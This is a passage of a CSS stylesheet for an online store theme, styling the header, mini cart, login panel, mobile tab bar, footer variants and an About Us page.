  font-weight: 400;
  font-size: 1rem;
  padding: 12px 0;
  display: block;
  color: #f68872;
}
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li {
  background: none !important;
  font-size: 1rem;
  padding: 12px 0;
}
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a {
  padding: 0;
  color: #999;
}
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown li a:hover {
  color: #f68872;
}
header.page-header .setting-site .social-links:after {
  content: "";
  display: table;
  clear: both;
}
header.page-header .setting-site .social-links li {
  float: left;
  font-size: 1.5rem;
  margin: 0 20px 10px 0;
}
header.page-header .setting-site .social-links li a {
  color: #999;
}
header.page-header .setting-site .social-links li a:hover {
  color: #f68872;
}
header.page-header .setting-site .widget-title {
  margin: 0 0 25px;
  font-size: 1.25rem;
  font-weight: 500;
  color: #222;
}
header.page-header .setting-site .contact-info {
  padding-top: 60px;
  margin-top: auto;
  color: #aaa;
  font-size: 1rem;
  line-height: 2;
}
header.page-header .setting-site .social-info {
  padding-top: 60px;
}
header.page-header .minicart-wrapper {
  float: none;
  display: block;
  margin: 0;
  position: static;
}
header.page-header .minicart-wrapper .ui-dialog {
  display: block !important;
}
header.page-header .minicart-wrapper .action.showcart {
  position: relative;
  top: 50%;
  display: block;
  line-height: 1;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
header.page-header .minicart-wrapper .action.showcart:before {
  font-family: 'Linearicons';
  content: "\e74d";
  font-size: 20px;
  line-height: 1;
  vertical-align: top;
  margin-top: -1px;
  display: block;
  color: inherit;
}
header.page-header .minicart-wrapper .action.showcart .counter.qty {
  border-radius: 20px;
  background-color: #f68872;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 0.9375rem;
  line-height: 0.9375rem;
  min-width: 0.9375rem;
  padding: 0;
  position: absolute;
  top: -9px;
  right: -8px;
}
header.page-header .minicart-wrapper .action.showcart.active:before {
  font-family: 'Linearicons';
  content: "\e74d";
  font-size: 20px;
  line-height: 1;
  vertical-align: top;
  margin-top: -1px;
  display: block;
  color: inherit;
}
header.page-header .minicart-wrapper .minicart-items-wrapper {
  border: none;
  padding: 0 25px;
  margin: 0;
  height: auto !important;
  max-height: calc(100vh - 225px);
}
header.page-header .minicart-wrapper .minicart-items-wrapper .product-item {
  border: none;
  padding: 20px 0;
}
header.page-header .minicart-wrapper .minicart-items-wrapper .product-item + .product-item {
  border-top: 1px solid #eaeaea;
}
header.page-header .minicart-wrapper .minicart-widgets {
  margin: 0;
}
header.page-header .minicart-wrapper .block-minicart:before {
  content: none;
}
header.page-header .minicart-wrapper .block-minicart:after {
  content: none;
}
header.page-header .minicart-wrapper .block-minicart .block-content > .items-total {
  display: none;
}
header.page-header .minicart-wrapper .block-minicart .subtitle.empty {
  font-style: italic;
  font-weight: 600;
  padding: 60px;
  color: #222;
  font-size: 0.875rem;
  position: relative;
}
header.page-header .minicart-wrapper .block-minicart .subtitle.empty span {
  position: relative;
  z-index: 3;
}
header.page-header .minicart-wrapper .block-minicart .subtitle.empty:before {
  font-family: 'Linearicons';
  content: "\e74d";
  color: #F3F3F3;
  font-size: 100px;
  position: absolute;
  line-height: 1;
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  font-style: normal;
}
header.page-header .minicart-wrapper .block-content .action.close {
  padding: 0;
  position: static;
  height: 24px;
  width: 24px;
  margin: 25px 25px 10px;
  display: none;
}
header.page-header .minicart-wrapper .block-content .action.close:before {
  content: "\e935";
  font-family: Linearicons;
  font-size: 24px;
  color: #999;
  line-height: 1;
}
header.page-header .minicart-wrapper .block-content > .subtotal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  border-top: 1px solid #eaeaea;
  padding: 20px 25px 3px;
  margin: 0;
}
header.page-header .minicart-wrapper .block-content > .subtotal > .label {
  color: #000;
  font-weight: 500;
  font-size: 1.125rem;
}
header.page-header .minicart-wrapper .block-content > .subtotal .price-container {
  margin-left: auto;
}
header.page-header .minicart-wrapper .block-content > .subtotal .price-container .price {
  color: #c33;
  font-weight: 500;
  font-size: 1.125rem;
}
header.page-header .minicart-wrapper .block-content > .actions {
  padding: 0 25px 25px;
}
header.page-header .minicart-wrapper .block-content > .actions > .secondary {
  margin: 0;
}
header.page-header .minicart-wrapper .block-content > .actions > .secondary .action {
  border-width: 1px;
  border-style: solid;
  display: block;
  font-size: 0.75rem;
  padding: 0.969rem 1rem;
  line-height: 1;
  margin: 0;
}
header.page-header .minicart-wrapper .block-content > .actions > .secondary .action.viewcart {
  border-color: #000;
  color: #000;
  background-color: #fff;
}
header.page-header .minicart-wrapper .block-content > .actions > .secondary .action.viewcart:hover {
  border-color: #f68872;
  color: #f68872;
}
header.page-header .minicart-wrapper .block-content > .actions > .primary {
  margin: 0;
  margin-top: 15px;
}
header.page-header .minicart-wrapper .block-content > .actions > .primary .action {
  border-width: 1px;
  border-style: solid;
  display: block;
  font-size: 0.75rem;
  padding: 0.969rem 1rem;
  line-height: 1;
  margin: 0;
}
header.page-header .minicart-wrapper .block-content > .actions > .primary .action.viewcart {
  border-color: #000;
  color: #000;
  background-color: #fff;
}
header.page-header .minicart-wrapper .block-content > .actions > .primary .action.viewcart:hover {
  border-color: #f68872;
  color: #f68872;
}
header.page-header .minicart-items .product .actions {
  float: none;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
}
header.page-header .minicart-items .product .actions > .primary {
  display: block;
}
header.page-header .minicart-items .product .actions > .primary a:before {
  content: "\e672";
}
header.page-header .minicart-items .product .actions > .primary a:hover:before {
  color: #f68872;
}
header.page-header .minicart-items .product .actions > .secondary {
  display: block;
}
header.page-header .minicart-items .product .actions > .secondary a:before {
  content: "\e681";
}
header.page-header .minicart-items .product .actions > .secondary a:hover:before {
  color: #f68872;
}
header.page-header .minicart-items .product .actions a:before {
  font-family: 'Linearicons';
  font-size: 16px;
}
header.page-header .minicart-items .product-item-details {
  position: relative;
  padding-right: 30px;
}
header.page-header .minicart-items .product-item-details .product-item-name {
  display: block;
  margin: 0;
}
header.page-header .minicart-items .product-item-details .product-item-name a {
  line-height: 1.4;
  border-top-width: 0;
  padding: 0;
  color: #000;
  text-transform: none;
  font-weight: 400;
  font-size: 1rem;
}
header.page-header .minicart-items .product-item-details .product-item-name a:hover {
  color: #f68872;
}
header.page-header .minicart-items .product-item-details .product-item-name + .product.options {
  margin-top: 4px;
}
header.page-header .minicart-items .product-item-details .product-item-name + .product-item-pricing {
  margin-top: 7px;
}
header.page-header .minicart-items .product-item-details .product.options + .product-item-pricing {
  margin-top: 9px;
}
header.page-header .minicart-items .product-item-details .price-excluding-tax {
  font-size: 1rem;
  margin: 0;
}
header.page-header .minicart-items .product-item-details .minicart-price {
  font-size: 1rem;
  margin: 0;
}
header.page-header .minicart-items .product-item-details .price {
  font-weight: 400;
  color: #c00;
  font-size: 1.1rem;
  font-weight: 500;
}
header.page-header .minicart-items .product-item-pricing .details-qty .label {
  width: auto;
  margin-top: 6px;
  font-size: 0.875rem;
  color: #a2a2a2;
}
header.page-header .minicart-items .product-item-pricing .details-qty input.cart-item-qty {
  border: 1px solid #eaeaea;
  width: 120px;
  padding: 0 2.25rem;
  height: 2.25rem;
  border-radius: 4px;
  font-size: 0.875rem;
  margin: 0;
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box {
  position: relative;
  margin-right: 3px;
  vertical-align: top;
  display: inline-block;
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  position: absolute;
  left: 0;
  top: 0;
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .minus:before {
  content: "";
  display: block;
  width: 10px;
  height: 2px;
  background-color: #a0a0a0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  position: absolute;
  left: 0;
  top: 0;
  left: auto;
  right: 0;
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:before {
  content: "";
  display: block;
  width: 10px;
  height: 2px;
  background-color: #a0a0a0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
header.page-header .minicart-items .product-item-pricing .details-qty .qty-box .plus:after {
  content: "";
  display: block;
  width: 2px;
  height: 10px;
  background-color: #a0a0a0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item {
  height: 2.25rem;
  width: 2.25rem;
  border-radius: 4px;
  padding: 0;
  text-align: center;
  border: 1px solid #46bb1d;
  background-color: #46bb1d;
  vertical-align: top;
}
header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
header.page-header .minicart-items .product-item-pricing .details-qty .update-cart-item:before {
  color: #fff;
  font-family: 'Linearicons';
  content: "\e8da";
}
header.page-header .header-area.header2 .middle-header {
  padding: 0;
}
header.page-header .header-area.header2 .middle-header .logo,
header.page-header .header-area.header2 .middle-header .right-content,
header.page-header .header-area.header2 .middle-header .block-search {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  flex: 1;
  max-width: 100%;
}
header.page-header .header-area.header2 .middle-header .logo img {
  margin: 0 auto;
}
header.page-header .header-area.header2 .right-content {
  -ms-flex-pack: flex-end;
  justify-content: flex-end;
}
header.page-header .header-area.header2.search-visible .block-search {
  margin: 0;
}
header.page-header .header-area.header2.search-visible .block-search .block-content input {
  border: 0;
  padding: 0 15px 0 35px;
  font-size: 0.9375rem;
  background-color: transparent;
}
header.page-header .header-area.header2.search-visible .block-search .block-content input::placeholder {
  color: #222;
  opacity: 1;
}
header.page-header .header-area.header2.search-visible .block-search .block-content input:-ms-input-placeholder {
  color: #222;
}
header.page-header .header-area.header2.search-visible .block-search .block-content input::-ms-input-placeholder {
  color: #222;
}
header.page-header .header-area.header2.search-visible .block-search .action.search {
  left: 0;
  right: auto;
}
header.page-header .header-area.header2.search-visible .block-search .action.search:before {
  padding-left: 2px;
  color: #000;
}
header.page-header .header-area.header2.search-visible .form.minisearch .mgs-instant-search-dropdown {
  left: 0 !important;
  right: auto;
}
header.page-header .header-area.header3 .middle-header {
  padding: 0;
}
header.page-header .header-area.header5 .top-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  padding: 8px 80px;
  border-bottom: 1px solid #eaeaea;
}
header.page-header .header-area.header5 .top-header .left-top-header .content {
  font-size: 14px;
  position: relative;
}
header.page-header .header-area.header5 .top-header .left-top-header .content > span {
  font-weight: 600;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item {
  padding: 0 20px;
  position: relative;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language {
  padding: 0 30px;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:after {
  content: '';
  display: inline-block;
  height: 15px;
  width: 2px;
  position: absolute;
  right: 0;
  top: 50%;
  background-color: #e1e1e1;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child {
  padding-right: 0;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item:last-child:after {
  display: none;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a {
  font-size: 14px;
  color: #000000;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a:hover {
  color: #f68872;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.link-track-order a {
  text-decoration: underline;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher {
  margin-right: 0;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options {
  position: static;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle {
  font-size: 14px;
  color: #000;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle:after {
  font-family: Linearicons;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
  content: "\e93a";
  font-size: 10px;
  vertical-align: top;
  margin-top: 6px;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown {
  left: 0;
  box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
  border: none;
  margin-top: 6px;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:before,
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown:after {
  display: none;
}
header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options ul.dropdown li:hover {
  background-color: transparent;
}
header.page-header .header-area.header5 .top-header .list-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
header.page-header .header-area.header5 .top-header .list-social li {
  margin-bottom: 0;
}
header.page-header .header-area.header5 .top-header .list-social li a {
  display: block;
  padding-left: 20px;
}
header.page-header .header-area.header5 .middle-header .logo {
  min-height: 70px;
}
header.page-header .header-area.header5 .middle-header .right-content .minicart-wrapper .action.showcart .counter.qty,
header.page-header .header-area.header5 .middle-header .right-content .top-wishlist .counter.qty {
  background-color: #cd4040;
}
header.page-header .header-area.header5 .horizontal-menu .mgs-megamenu--main .nav-main-menu > li.level0:first-child {
  padding-left: 0;
}
header.page-header .header-area.header6 .megamenu_action .megamenu_action_mb > span {
  font-weight: 600;
  font-size: 10px;
  text-transform: uppercase;
  margin-right: 8px;
  line-height: 20px;
  display: inline-block;
  vertical-align: middle;
}
header.page-header .header-area.header6 .left-content,
header.page-header .header-area.header6 .right-content,
header.page-header .header-area.header6 .logo {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  flex: 1;
  max-width: 100%;
}
header.page-header .header-area.header6 .logo > img {
  margin: 0 auto;
}
header.page-header .header-area.header6 .left-content {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
header.page-header .header-area.header6 .left-content > .social-links {
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
header.page-header .header-area.header6 .left-content > .social-links > li {
  display: inline-block;
  margin: 0 20px 0 0;
}
header.page-header .switcher-language .switcher-option a > img,
header.page-header .switcher-language .switcher-options strong > img {
  display: none;
}
header.page-header .switcher-language.img_language .switcher-option a > img,
header.page-header .switcher-language.img_language .switcher-options strong > img {
  display: inline-block;
  max-width: 16px;
}
body:not(.cms-index-index) header.page-header .header-area:not(.start-stk) {
  border-bottom: 1px solid #eaeaea;
}
/* Header Mobile Bottom */
.header-mobile-tabs--bottom {
  position: fixed;
  z-index: 9999;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #fff;
  border-top: 1px solid #eee;
  display: none;
}
.header-mobile-tabs--bottom ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
}
.header-mobile-tabs--bottom ul li {
  -webkit-flex: 1;
  flex: 1;
  margin: 0;
}
.header-mobile-tabs--bottom ul li button {
  background: none !important;
  box-shadow: none !important;
  width: 100%;
  border: none;
  text-align: center;
  height: 50px;
  padding: 0 5px;
  color: #222;
  font-size: 20px;
  border-radius: 0;
  position: relative;
  display: block;
}
.header-mobile-tabs--bottom ul li button .icon-building:before {
  content: "\e600";
}
.header-mobile-tabs--bottom ul li button .icon-my-account:before {
  content: "\e71e";
}
.header-mobile-tabs--bottom ul li button .icon-wishlist:before {
  content: "\e68c";
}
.header-mobile-tabs--bottom ul li button .icon-cart-top:before {
  content: "\e74d";
}
.header-mobile-tabs--bottom ul li button .icon-setting-web:before {
  content: "\e672";
}
.header-mobile-tabs--bottom .counter {
  border-radius: 20px;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 0.9375rem;
  line-height: 0.9375rem;
  min-width: 0.9375rem;
  padding: 0;
  position: absolute;
  top: 8px;
  left: 50%;
  text-align: center;
  z-index: 1;
  background-color: #f68872;
}
/* Header Top Links */
.myaccount-slide .header-top-links:after {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 998;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.myaccount-slide .header-top-links .login-form {
  position: fixed;
  top: 0;
  bottom: 0;
  z-index: 999;
  width: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  text-align: left;
  padding: 45px 40px 40px;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
}
.myaccount-slide .header-top-links .login-form .close-myaccount {
  background: none;
  border: none;
  box-shadow: none;
  padding: 0;
  margin-bottom: 50px;
  font-size: 24px;
  color: #999;
  display: block;
}
.myaccount-slide .header-top-links .login-form .close-myaccount:hover {
  color: #f68872;
}
.header-top-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.header-top-links .actions {
  position: relative;
  display: block;
  line-height: 1;
}
.header-top-links .actions .action.top-links {
  cursor: pointer;
  display: block;
  line-height: 1;
}
.header-top-links .actions .action.top-links:before {
  font-family: 'Linearicons';
  content: "\e71e";
  font-size: 20px;
}
.header-top-links .actions .action.top-links:hover:before {
  color: #f68872;
}
.header-top-links .login-form {
  position: absolute;
  top: 100%;
  right: 0;
  background-color: #fff;
  text-align: center;
  width: 440px;
  padding: 25px 30px 30px;
  box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateY(20px);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
}
.header-top-links .login-form.logged-customer {
  padding: 20px;
  min-width: 360px;
  width: auto;
}
.header-top-links .login-form .close-myaccount {
  display: none;
}
.header-top-links.active .login-form {
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.header-top-links .block-customer-login {
  margin: 0;
}
.header-top-links .block-customer-login .block-title strong {
  display: block;
  margin-bottom: 20px;
  text-transform: uppercase;
  font-size: 1.2rem;
}
.header-top-links .block-customer-login div.mage-error[generated] {
  text-align: left;
}
.header-top-links .block-customer-login .mgs-gdpr-checkbox:before {
  content: none;
}
.header-top-links .block-customer-login .mgs-gdpr-checkbox label {
  cursor: pointer;
}
.header-top-links .block-customer-login .mgs-gdpr-checkbox div.mage-error[generated] {
  text-align: center;
}
.header-top-links .input-text {
  border-width: 1px;
  height: 3rem;
}
.header-top-links > .field {
  margin-bottom: 12px;
}
.header-top-links .field.password {
  position: relative;
}
.header-top-links .field.password .input-text {
  padding-right: 100px;
}
.header-top-links .field.password .action.remind {
  color: #f68872;
  display: block;
  background-color: transparent;
  border-radius: 5px;
  padding: 4px 10px;
  position: absolute;
  right: 10px;
  top: 7px;
  text-decoration: none;
  font-weight: 600;
}
.header-top-links .field.password .action.remind:hover {
  background-color: #f1f1f1;
}
.header-top-links .field.captcha .control.captcha .nested .control.captcha-image {
  border: 1px solid #d9d9d9;
}
.header-top-links .actions-toolbar > .secondary,
.header-top-links .actions-toolbar > .primary {
  float: none;
  display: block;
  margin-top: 15px;
}
.header-top-links .actions-toolbar > .secondary .action,
.header-top-links .actions-toolbar > .primary .action {
  padding: 0.875rem 3rem;
  float: none;
  margin: 0 !important;
  width: 100%;
  line-height: 1;
}
.header-top-links .header.links {
  font-size: 1rem;
}
.header-top-links .header.links li {
  margin: 0;
}
.header-top-links .header.links li > span:not(.no-display),
.header-top-links .header.links li > a:not(.no-display) {
  display: block;
  margin-bottom: 10px;
  white-space: nowrap;
}
.header-top-links .header.links li.wishlist {
  display: none;
}
/* Header Absolute */
.header-absolute.cms-index-index:not(.active-builder) header.page-header,
.header_absolute.cms-index-index:not(.active-builder) header.page-header {
  height: auto !important;
  min-height: auto;
  position: relative;
}
.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area,
.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}
.header-absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1,
.header_absolute.cms-index-index:not(.active-builder) header.page-header .header-area.header1 {
  border: none;
}
/* End Header */
/* Main */
main.page-main {
  position: relative;
  z-index: 2;
  max-width: 100vw;
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
/* End Main */
/* Footer */
footer.page-footer {
  position: relative;
  z-index: 1;
  margin-top: 80px;
}
footer.page-footer .footer.content {
  border-top: none;
  max-width: unset;
  padding: 0;
  margin: 0;
}
footer.page-footer .footer.footer-parallax {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
}
footer.page-footer .footer-title {
  font-size: 0.875rem;
  text-transform: uppercase;
  letter-spacing: 0.075rem;
  font-weight: 700;
  margin-bottom: 2rem;
}
footer.page-footer .middle-footer {
  padding: 100px 0 45px;
}
footer.page-footer .list-icon li {
  color: #999999;
  padding: 0 0 0 30px;
  position: relative;
  margin-bottom: 18px;
}
footer.page-footer .list-icon li a {
  color: #999999;
}
footer.page-footer .list-icon .footer-icon {
  font-size: 1.5rem;
  color: #999999;
  position: absolute;
  left: 0;
  top: 0;
}
footer.page-footer .list-icon .footer-icon.icon-google-map:before {
  content: "\e77a";
  margin-left: -5px;
}
footer.page-footer .list-icon .footer-icon.icon-email:before {
  content: "\e696";
}
footer.page-footer .list-icon .footer-icon.icon-phone:before {
  content: "\e76a";
}
footer.page-footer .list-links li {
  margin-bottom: 0;
  padding: 7px 0;
  font-size: 0.9375rem;
}
footer.page-footer .list-links li a {
  position: relative;
  color: #999999;
  letter-spacing: 0.015rem;
}
footer.page-footer .list-links li a:hover {
  color: #222222;
}
footer.page-footer .list-links li a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
footer.page-footer .list-links li a:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 1px;
  background: #333;
  bottom: 0;
  right: 0;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
footer.page-footer .bottom-footer {
  border-top: 1px solid #eaeaea;
}
footer.page-footer .bottom-footer .content-bottom {
  padding: 17px 0;
}
footer.page-footer .bottom-footer .list-links li {
  padding: 0 10px;
  display: inline-block;
}
footer.page-footer .bottom-footer .list-links li a {
  font-size: 0.875rem;
  letter-spacing: 0.01rem;
}
footer.page-footer .bottom-footer .social-links li {
  display: inline-block;
  padding: 0 7px;
}
footer.page-footer .bottom-footer .social-links li a {
  color: #999999;
}
footer.page-footer .bottom-footer .social-links li .theme-footer-icon {
  font-size: 1.25rem;
}
footer.page-footer .bottom-footer address {
  font-size: 0.875rem;
  letter-spacing: 0.01rem;
  color: #999999;
}
footer.page-footer .bottom-footer address strong {
  color: #222;
}
footer.page-footer .footer2 .middle-footer {
  background-color: #171717;
  color: #fff;
  padding: 97px 0 83px;
}
footer.page-footer .footer2 .middle-footer .footer-social {
  margin: 38px 0 0;
}
footer.page-footer .footer2 .middle-footer .footer-copyright {
  color: #777;
  font-size: 0.875rem;
  margin: 46px 0 0;
}
footer.page-footer .footer2 .middle-footer a {
  color: #fff;
}
footer.page-footer .footer2 .footer-contact li {
  padding-top: 14px;
  font-size: 0.9375rem;
}
footer.page-footer .footer2 .footer-contact li .title {
  color: #777;
  font-weight: 700;
  font-size: 0.875rem;
  letter-spacing: 1px;
}
footer.page-footer .footer2 .social-links li {
  display: inline-block;
}
footer.page-footer .footer2 .social-links li + li {
  margin-left: 5px;
}
footer.page-footer .footer2 .social-links li .link {
  display: inline-block;
  height: 40px;
  width: 40px;
  line-height: 38px;
  border: 1px solid #6e6e6e;
  border-radius: 50%;
  color: #6e6e6e;
  text-align: center;
  padding: 0 0 0 4px;
}
footer.page-footer .footer2 .social-links li .link:hover {
  color: #fff;
  background-color: #cd4040;
  border-color: #cd4040;
}
footer.page-footer .footer2 .page-links li {
  display: inline-block;
  padding-left: 30px;
}
footer.page-footer .footer2 .page-links li a {
  font-weight: 600;
  line-height: 33px;
}
footer.page-footer .footer3 .middle-footer {
  padding: 56px 0;
}
footer.page-footer .footer3 .middle-footer .social-links li {
  margin-right: 23px;
}
footer.page-footer .footer3 .middle-footer .social-links li a {
  font-size: 0.6875rem;
  letter-spacing: 0.05em;
  line-height: 1;
  display: block;
}
footer.page-footer .footer3 .middle-footer .footer_content .right-content {
  margin-left: auto;
}
footer.page-footer .footer4 .middle-footer {
  padding: 84px 0 25px;
}
footer.page-footer .footer4 .bottom-footer {
  border: none;
  padding: 17px 0 75px;
}
footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-link {
  text-align: right;
}
footer.page-footer .footer4 .bottom-footer .content-bottom .bottom-footer-social {
  text-align: center;
}
footer.page-footer .footer5 .bottom-footer .content-bottom {
  padding: 30px 0 29px;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left .logo-footer {
  line-height: 1;
  display: block;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--left,
footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--right {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .content-bottom--center {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a {
  font-size: 0.6875rem;
  color: #222222;
}
footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:after {
  content: none;
}
/* End Footer */
/*===== About Us ====*/
.cms-about-us .page-main h2,
.cms-about-us .page-main h3,
.cms-about-us .page-main h4,
.cms-about-us .page-main h5 {
  margin: 0;
}
.cms-about-us .about-color {
  font-size: 0.875rem;
  letter-spacing: 0.075rem;
}
.cms-about-us .section-builder .title {
  font-size: 3rem;
  line-height: 3.75rem;
  color: #222222;
  font-weight: 700;
}
.cms-about-us .section-builder .text-content {
  padding: 40px 0;
  letter-spacing: 0.01rem;
  line-height: 1.875rem;
  color: #777;
  position: relative;
  overflow: hidden;
}
.cms-about-us .section-builder .text-content:after {
  position: absolute;
  content: '';
  bottom: 0;
  left: 0;
  width: 50px;
  height: 2px;
  background: #eaeaea;
}
.cms-about-us .section-builder .photoswipe {
  float: right;
}
.cms-about-us .content-top {
  margin-left: 37.5%;
  margin-top: 15px;
}
.cms-about-us .content-top .about-color {
  padding: 15px 0;
  text-transform: uppercase;
}
.cms-about-us .content-top .text-content {
  font-size: 1.125rem;
  line-height: 2.25rem;
  padding: 47px 15px 47px 103px;
}
.cms-about-us .content-top .text-content:before {
  content: '';
  width: 50px;
  height: 2px;
  background-color: #eaeaea;
  position: absolute;
  top: 63px;
  left: 0;
}
.cms-about-us .content-top .text-content:after {
  display: none;
}
.cms-about-us .content-bottom .s-title {
  font-size: 1.875rem;
  line-height: 3rem;
  color: #222;
  font-weight: 700;
  font-style: italic;
  position: relative;
  z-index: 3;
  padding: 17px 0;
}
.cms-about-us .content-bottom .s-title:before {
  content: "\e7e5";
  font-family: 'Linearicons';
  position: absolute;
  font-size: 3.75rem;
  letter-spacing: 0.01rem;
  color: #dfdfdf;
  z-index: -1;
  top: -2px;
  left: -15px;
  font-weight: 400;
}
.cms-about-us .content-bottom .about-color {
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 700;
  padding-top: 20px;
}
.cms-about-us .content-bottom .name span {
  font-size: 0.875rem;
  letter-spacing: 0.01rem;
  color: #bbb;
}
.cms-about-us .time-line .title {
  margin-top: -24px;
}
.cms-about-us .time-line .text-content {
  padding-right: 100px;
  padding: 30px 100px 30px 0;
}
.cms-about-us .time-line .s-title {
  font-size: 1.5rem;
  line-height: 1.75rem;
  font-weight: 700;
}
.cms-about-us .time-line .sub-title {
  line-height: 1.875rem;
  letter-spacing: 0.01rem;
  color: #777777;
  padding: 3px 0;
}
.cms-about-us .time-line .time-content .about-time {
  min-height: 145px;
}
.cms-about-us .pub-video {
  background-position: center;
  margin: 0 auto;
}
.cms-about-us .video-content .text-video {
  padding: 137px 0;
  text-align: center;
}
.cms-about-us .video-content .text-video p {
  font-size: 1.875rem;
  color: #fff;
  margin: 0;
}
.cms-about-us .video-content .text-video .title {
  font-size: 3.75rem;
  color: #fff;
  line-height: 3.75rem;
  padding-bottom: 45px;
  text-transform: uppercase;
}
